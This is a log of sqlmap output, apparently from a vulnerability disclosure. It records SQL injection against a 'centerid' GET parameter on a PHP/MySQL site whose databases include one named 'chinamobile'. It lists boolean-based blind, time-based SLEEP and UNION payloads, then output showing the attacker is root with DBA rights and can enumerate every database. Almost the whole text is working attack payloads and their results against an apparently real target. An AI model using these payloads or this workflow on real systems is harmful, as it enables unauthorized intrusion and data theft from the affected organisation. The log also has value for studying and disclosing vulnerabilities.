 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: centerid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: centerid=6' AND 6927=6927 AND 'dlNq'='dlNq

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: centerid=6' AND (SELECT * FROM (SELECT(SLEEP(5)))FtdL) AND 'gVXJ'='
gVXJ

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: centerid=-4526' UNION ALL SELECT NULL,NULL,CONCAT(0x71767a7a71,0x56
696a704f507870704e,0x7176707671),NULL,NULL,NULL,NULL,NULL--
---
[10:57:42] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.15, Apache 2.4.1
back-end DBMS: MySQL 5.0.12
[10:57:42] [INFO] fetching current user
current user:    'root@localhost'
[10:57:42] [INFO] testing if current user is DBA
[10:57:42] [INFO] fetching current user
current user is DBA:    True
[10:57:42] [INFO] fetching database names
[10:57:42] [INFO] the SQL query used returns 5 entries
[10:57:42] [INFO] retrieved: information_schema
[10:57:42] [INFO] retrieved: chinamobile
[10:57:42] [INFO] retrieved: mysql
[10:57:43] [INFO] retrieved: performance_schema
[10:57:43] [INFO] retrieved: test
available databases [5]:
[*] chinamobile
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
www.wooyun.org